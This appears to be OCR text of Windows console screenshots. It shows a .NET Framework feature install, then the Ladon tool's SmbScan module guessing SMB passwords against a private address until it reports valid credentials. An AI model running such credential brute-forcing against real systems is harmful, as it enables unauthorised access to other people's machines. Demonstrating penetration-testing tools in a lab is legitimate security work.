 管理员: C:\Windows\system32\cmd.exe - powershell.exe
所在位置 行:1 字符: 19
+ Add-WindowsFeature <<<<  Net-Framework-Core
    + CategoryInfo          : OperationStopped: (:) [Add-WindowsFeature], Exce
   ption
    + FullyQualifiedErrorId : WizardLocked,Microsoft.Windows.ServerManager.Com
   mands.AddWindowsFeatureCommand
PS C:\Windows\System32\WindowsPowerShell\v1.0> Add-WindowsFeature Net-Framework-
Core
Success Restart Needed Exit Code Feature Result
------- -------------- --------- --------------
True    No             Success   {.NET Framework 3.5.1}
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\Ladon>Ladon 192.168.1.10 SmbScan
Ladon 6.0
By K8gege
Start: 2020/1/10 14:41:59
192.168.1.10
load SmbScan
192.168.1.10 445 Open
smbCheck 192.168.1.10 k8gege 12323
Logon failure: 192.168.1.10 k8gege 12323
smbCheck 192.168.1.10 k8gege sdf
Logon failure: 192.168.1.10 k8gege sdf
smbCheck 192.168.1.10 k8gege k8gege
Logon failure: 192.168.1.10 k8gege k8gege
smbCheck 192.168.1.10 k8gege dfjadl
Logon failure: 192.168.1.10 k8gege dfjadl
smbCheck 192.168.1.10 k8gege dfsd
Logon failure: 192.168.1.10 k8gege dfsd
smbCheck 192.168.1.10 k8gege k8gege520
Found 192.168.1.10 k8gege k8gege520 ISOK
IP Finished!
End: 2020/1/10 14:41:59
C:\Users\Administrator\Desktop\Ladon>